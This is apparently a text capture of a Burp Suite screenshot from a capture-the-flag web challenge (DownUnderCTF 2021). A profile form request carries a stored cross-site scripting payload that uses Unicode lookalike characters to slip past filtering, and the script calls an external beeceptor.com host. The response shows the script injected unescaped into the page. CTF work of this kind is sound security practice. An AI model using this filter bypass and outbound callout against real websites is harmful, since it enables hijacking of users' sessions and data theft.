 Request
Pretty Raw Hex \n
yFSYAa8zpSpmgKbRY0lC4B2ACh1Vdq1aLKTpNBBCBXZnYHLtFOMlAn-rQOKreVh0
EGInLR9WMMW0EihO490HdRKtRG617uSPXGcd_0wx6-f4A93QvYA.YU9V8Q.25f_z
nD1Kx1sfx3Io8zYzOpo5I4
4 Content-Length: 192
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://web-chainreaction-a4b5ae3b.chal-2021.duc.tf
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://web-chainreaction-a4b5ae3b.chal-2021.duc.tf/profile/4905
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=%ef%bc%9cscr%e2%81%b1pt%ef%bc%9e
23 var xhr = new XMLHttpRequest();
24 xhr.open("GET","https://hoangnd.free.beeceptor.com");
25 xhr.send();
26 %ef%bc%9c/scr%e2%81%b1pt%ef%bc%9e&aboutme=
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
54
55
56 </div>
57 </nav>
58 <div class="container">
59
60
61
62 <div class="container">
63 <hr>
64 <div class="container">
65
66 <p>
Welcome to your profile <script>
67 var xhr = new XMLHttpRequest();
68 xhr.open("GET","https://hoangnd.free.beeceptor.com");
69 xhr.send();
70 </script>
</p>
71 <form method="POST" action="">
72 <div class="form-group">
73 <label class="col-sm-2 form-label">
Username:
</label>
74 <div class="col-sm-10">
75 <input type="text" class="form-control" name="username" value="<sc
76 var xhr = new XMLHttpRequest();
77 xhr.open("GET","https://hoangnd.free.beeceptor.com");
78 xhr.send();
79 </script>
">
80 </div>
Search...
0 matches
4,785 bytes | 156